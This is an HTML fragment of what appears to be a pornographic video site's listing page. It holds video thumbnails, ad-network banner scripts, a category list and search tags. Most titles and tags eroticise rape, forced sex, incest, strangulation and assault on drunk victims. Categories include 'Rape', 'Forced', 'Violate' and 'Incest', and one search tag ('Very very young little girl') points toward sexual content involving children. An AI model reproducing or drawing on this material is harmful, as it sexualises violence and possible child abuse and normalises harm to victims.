                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6bde7700c9b77e99" src="/thumbs/41/7772780852156006041_0.jpg" alt="5. moms and daughters are drunk then violently fucked in these xxx rape films." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1952</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 13.01.2026</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> 5. moms and daughters are drunk then violently fucked in these xxx rape films.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7103299771345470562/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6293fd81d4290462" src="/thumbs/562/7103299771345470562_0.jpg" alt="drunk amateur homemade forced family porn with brutal rape sex and blowing dick; xxx rape, forced rape porn movie and cock sucking action." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 52</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.11.2025</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> drunk amateur homemade forced family porn with brutal rape sex and blowing dick; xxx rape, forced rape porn movie and cock sucking action.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733036337136/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9772697f0" src="/thumbs/136/2705852733036337136_0.jpg" alt="The nurse is unassuming and cute" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 19186</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 17:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> The nurse is unassuming and cute</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636671739069/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed100910a4bd" src="/thumbs/69/3824942636671739069_0.jpg" alt="Japanese wife attacked by soldiers" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 25317</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 9:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> Japanese wife attacked by soldiers</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638933848655/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed108fe5b24f" src="/thumbs/655/3824942638933848655_0.jpg" alt="Fondled and Fucked by DAD" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 35709</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fondled and Fucked by DAD</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636769617315/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed100ee625a3" src="/thumbs/315/3824942636769617315_0.jpg" alt="Japanese forced by black guys creampied multiple times" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 48258</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> Japanese forced by black guys creampied multiple times</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638235450215/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed106644fb67" src="/thumbs/215/3824942638235450215_0.jpg" alt="Sexy teen in a bus" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 11986</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.10.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sexy teen in a bus</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639373167354/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10aa152afa" src="/thumbs/354/3824942639373167354_0.jpg" alt="Mom And Daughter Blackmailed" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 37635</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mom And Daughter Blackmailed</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636862759771/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed101473635b" src="/thumbs/771/3824942636862759771_0.jpg" alt="LIVE CAM - Swedish Real Brother Sister Siblings Hardcore - NIZZERS.COM" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 408</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:37</span>
                                </div>
                                <p><i class="fa fa-play"></i> LIVE CAM - Swedish Real Brother Sister Siblings Hardcore - NIZZERS.COM</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637788709044/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed104ba440b4" src="/thumbs/44/3824942637788709044_0.jpg" alt="Russian Brother Punishes Sister With Anal" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 31952</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Russian Brother Punishes Sister With Anal</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639924326294/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10caef2f96" src="/thumbs/294/3824942639924326294_0.jpg" alt="Busty Mom Fuck With Her Step-Son - Melanie Hicks" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2479</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Busty Mom Fuck With Her Step-Son - Melanie Hicks</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639075676397/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed109859d0ed" src="/thumbs/397/3824942639075676397_0.jpg" alt="Strangled" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 55591</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 15.08.2021</span>
                                    <span class="right"><i class="far fa-clock"></i> 22:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> Strangled</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1362661443750346800/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="12e9255d07dc4030" src="/thumbs/800/1362661443750346800_0.jpg" alt="drunk girl getting brutally raped in a free rape psycho-thrillers movie." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 63792</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> drunk girl getting brutally raped in a free rape psycho-thrillers movie.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5351692639714322594/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4a450819f13ea8a2" src="/thumbs/594/5351692639714322594_0.jpg" alt="Sexy Babe Fucking Through A Hole In Pantyhose - Cumshot" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 55</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sexy Babe Fucking Through A Hole In Pantyhose - Cumshot</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/10915266044002840091/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="977ad0a2adac2e1b" src="/thumbs/91/10915266044002840091_0.jpg" alt="she enjoys anal sex in brutal rape porn, but it's really forced and violent." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 6559</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.01.2026</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> she enjoys anal sex in brutal rape porn, but it's really forced and violent.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482546135730685/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25160b709fd" src="/thumbs/685/1426482546135730685_0.jpg" alt="Hairy pussy dirty talk fuck and thai rough anal first time An Overdue" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 39608</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hairy pussy dirty talk fuck and thai rough anal first time An Overdue</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8275362942286590210/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="72d7fec0526c7102" src="/thumbs/210/8275362942286590210_0.jpg" alt="young amateurs endure no mercy rape and forced sex in porn films." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 41</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.01.2026</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> young amateurs endure no mercy rape and forced sex in porn films.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638817298733/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1088f3492d" src="/thumbs/733/3824942638817298733_0.jpg" alt="Small Emo Teen Destroyed Outdoor!" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 688803</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> Small Emo Teen Destroyed Outdoor!</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2879683866558549986/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="27f6b1382ba54fe2" src="/thumbs/986/2879683866558549986_0.jpg" alt="the hot wive was struggling against her attacker when her husband forced her to endure a rape sex video." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 45408</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> the hot wive was struggling against her attacker when her husband forced her to endure a rape sex video.</p>
                            </a>
                        </div>
                    </div>                    
                                       
  
                </div>
                
                <div class="more">
                    <a href="/en/index/popular/2/" target="_self"><i class="far fa-arrow-alt-circle-right"></i></a>
                </div>

                
               <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class "bar-item-2" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class "bar-item-3" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class "bar-item-4" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
 
                <h2>Categories List</h2>
                
                
                
                <ul class="list-1">
                      
                        
                     <li>
                        <a href="/en/category/111542354/African/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 80</span>
                            <i class="fa fa-tag"></i> African
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/111607890/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3615</span>
                            <i class="fa fa-tag"></i> Amateur
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/111673426/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4386</span>
                            <i class="fa fa-tag"></i> Anal
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/111870034/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1230</span>
                            <i class="fa fa-tag"></i> Asian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/111935570/Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2204</span>
                            <i class="fa fa-tag"></i> Ass
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/111018066/Assault/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 45</span>
                            <i class="fa fa-tag"></i> Assault
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/112197714/BBW/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 716</span>
                            <i class="fa fa-tag"></i> BBW
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/112263250/BDSM/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2119</span>
                            <i class="fa fa-tag"></i> BDSM
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/112525394/Big Cock/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1702</span>
                            <i class="fa fa-tag"></i> Big Cock
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/112459858/Big Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1443</span>
                            <i class="fa fa-tag"></i> Big Tits
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4022</span>
                            <i class="fa fa-tag"></i> Blowjobs
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/110886994/Brutal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4093</span>
                            <i class="fa fa-tag"></i> Brutal
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/113770578/Compilation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 262</span>
                            <i class="fa fa-tag"></i> Compilation
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/113836114/Couple/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 489</span>
                            <i class="fa fa-tag"></i> Couple
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/113901650/Creampie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1113</span>
                            <i class="fa fa-tag"></i> Creampie
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/113967186/Cumshot/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1711</span>
                            <i class="fa fa-tag"></i> Cumshot
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2265</span>
                            <i class="fa fa-tag"></i> Deep Throat
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/111214674/Deflower/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 12</span>
                            <i class="fa fa-tag"></i> Deflower
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/114557010/Dildo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 713</span>
                            <i class="fa fa-tag"></i> Dildo
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/115146834/Double Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 197</span>
                            <i class="fa fa-tag"></i> Double Anal
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 345</span>
                            <i class="fa fa-tag"></i> Double Penetration
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/115015762/Drunk/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1653</span>
                            <i class="fa fa-tag"></i> Drunk
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/115212370/Ebony/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1390</span>
                            <i class="fa fa-tag"></i> Ebony
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/115867730/Fisting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 267</span>
                            <i class="fa fa-tag"></i> Fisting
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/110821458/Forced/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5694</span>
                            <i class="fa fa-tag"></i> Forced
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/116523090/Gangbang/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 976</span>
                            <i class="fa fa-tag"></i> Gangbang
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/116588626/Gays/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2357</span>
                            <i class="fa fa-tag"></i> Gays
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/117178450/Group Sex/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 456</span>
                            <i class="fa fa-tag"></i> Group Sex
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/117375058/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 565</span>
                            <i class="fa fa-tag"></i> Handjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/117440594/Hardcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3456</span>
                            <i class="fa fa-tag"></i> Hardcore
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/117637202/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1640</span>
                            <i class="fa fa-tag"></i> Homemade
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/111345746/Incest/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 281</span>
                            <i class="fa fa-tag"></i> Incest
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/117833810/Interracial/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1365</span>
                            <i class="fa fa-tag"></i> Interracial
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/118554706/Lesbian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 604</span>
                            <i class="fa fa-tag"></i> Lesbian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/119013458/Masturbation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 278</span>
                            <i class="fa fa-tag"></i> Masturbation
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/120717394/Pussy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1607</span>
                            <i class="fa fa-tag"></i> Pussy
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/110755922/Rape/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3439</span>
                            <i class="fa fa-tag"></i> Rape
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/111149138/Ravish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 13</span>
                            <i class="fa fa-tag"></i> Ravish
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/82/Rough/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 15223</span>
                            <i class="fa fa-tag"></i> Rough
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/121765970/Spanking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1059</span>
                            <i class="fa fa-tag"></i> Spanking
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/121897042/Squirting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 630</span>
                            <i class="fa fa-tag"></i> Squirting
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1211</span>
                            <i class="fa fa-tag"></i> Teen Anal
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/123076690/Teens/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3981</span>
                            <i class="fa fa-tag"></i> Teens
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/123273298/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1189</span>
                            <i class="fa fa-tag"></i> Threesome
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/111083602/Violate/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 33</span>
                            <i class="fa fa-tag"></i> Violate
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/110952530/Violent/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1384</span>
                            <i class="fa fa-tag"></i> Violent
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/124059730/Whore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 408</span>
                            <i class="fa fa-tag"></i> Whore
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/124125266/Wife/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1387</span>
                            <i class="fa fa-tag"></i> Wife
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/123797586/Young/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1493</span>
                            <i class="fa fa-tag"></i> Young
                        </a>
                    </li>                   
                    
                                     
  
                </ul>
                
                
                
                <h2>Popular Porn</h2>
                
                
                
                <div class="list-2">
    
<a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE"><i class="fa fa-hashtag"></i> RAPED MOM INCEST SON HARDCORE</a></li> <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"><i class="fa fa-hashtag"></i> japanese wife rape</a></li> <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"><i class="fa fa-hashtag"></i> Forced rape</a></li> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing"><i class="fa fa-hashtag"></i> Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a></li> <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck"><i class="fa fa-hashtag"></i> intruder forces mom and son to fuck</a></li> <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School"><i class="fa fa-hashtag"></i> College Girl Raped By Father Before School</a></li> <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape"><i class="fa fa-hashtag"></i> Brutal forced rape</a></li> <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen"><i class="fa fa-hashtag"></i> forced teen</a></li> <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape"><i class="fa fa-hashtag"></i> Uncensored Japanese rape</a></li> <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies"><i class="fa fa-hashtag"></i> granny rape full movies</a></li> <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy"><i class="fa fa-hashtag"></i> Shemale rapes guy</a></li> <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang"><i class="fa fa-hashtag"></i> violent forced gangbang</a></li> <a href="/en/search/Y2FydG9vbg/" target="_self" title="cartoon"><i class="fa fa-hashtag"></i> cartoon</a></li> <a href="/en/search/U2hlbWFsZSByYXBl/" target="_self" title="Shemale rape"><i class="fa fa-hashtag"></i> Shemale rape</a></li> <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"><i class="fa fa-hashtag"></i> dad fucks daughter full movie vintage</a></li> <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"><i class="fa fa-hashtag"></i> granny brutal forced rape</a></li> <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"><i class="fa fa-hashtag"></i> Bbw rape</a></li> <a href="/en/search/U29uIGFuZCBtb20gZm9yY2Vk/" target="_self" title="Son and mom forced"><i class="fa fa-hashtag"></i> Son and mom forced</a></li> <a href="/en/search/cmFwZQ/" target="_self" title="rape"><i class="fa fa-hashtag"></i> rape</a></li> <a href="/en/search/VmVyeSB2ZXJ5IHlvdW5nIGxpdHRsZSBnaXJs/" target="_self" title="Very very young little girl"><i class="fa fa-hashtag"></i> Very very young little girl</a></li> <a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="fa fa-hashtag"></i> Incest</a></li> <a href="/en/search/Zm9yY2VkIHRlZW4gYW5hbCBwYWluIGNyeWluZyBzY3JlYW1pbmc/" target="_self" title="forced teen anal pain crying screaming"><i class="fa fa-hashtag"></i> forced teen anal pain crying screaming</a></li> <a href="/en/search/YXJhYg/" target="_self" title="arab"><i class="fa fa-hashtag"></i> arab</a></li> <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter"><i class="fa fa-hashtag"></i> Couple Rape Mom Daughter</a></li> <a href="/en/search/dmlyZ2lu/" target="_self" title="virgin"><i class="fa fa-hashtag"></i> virgin</a></li> <a href="/en/search/R2F5IHJhcGUgZm9yY2Vk/" target="_self" title="Gay rape forced"><i class="fa fa-hashtag"></i> Gay rape forced</a></li> <a href="/en/search/eW91bmc/" target="_self" title="young"><i class="fa fa-hashtag"></i> young</a></li> <a href="/en/search/Zm9yY2VkIHZpbnRhZ2U/" target="_self" title="forced vintage"><i class="fa fa-hashtag"></i> forced vintage</a></li> <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" 